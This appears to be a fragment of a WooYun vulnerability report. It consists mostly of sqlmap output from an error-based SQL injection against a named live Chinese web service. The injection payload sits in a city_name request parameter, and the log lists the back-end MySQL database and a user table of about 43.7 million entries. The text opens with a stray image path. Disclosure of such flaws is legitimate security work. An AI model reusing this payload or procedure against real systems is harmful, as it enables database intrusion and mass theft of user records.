 use
    Payload: uuid=4c060d301c774d409a523793331c607f&city_name=%E6%B7%B1%E5%9C%B3')
 AND (SELECT 4133 FROM(SELECT COUNT(*),CONCAT(0x71706b7671,(SELECT (ELT(4133=4133
,1))),0x71786b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a) AND ('hBYr'='hBYr&location={"longitude":"113.948691","latitude":"22.536
312"}&mac=98:6c:f5:57:eb:73
---
[15:37:38] [INFO] testing MySQL
[15:37:38] [INFO] confirming MySQL
[15:37:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0
[15:37:38] [INFO] resumed: 43711767
Database: rdsh2
+--------------+---------+
| Table        | Entries |
+--------------+---------+
| rdsh_wm_user | 43711767 |
+--------------+---------+
[15:37:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/p
.aijee.cn'
[*] shutting down at 15:37:38
www.wooyun.org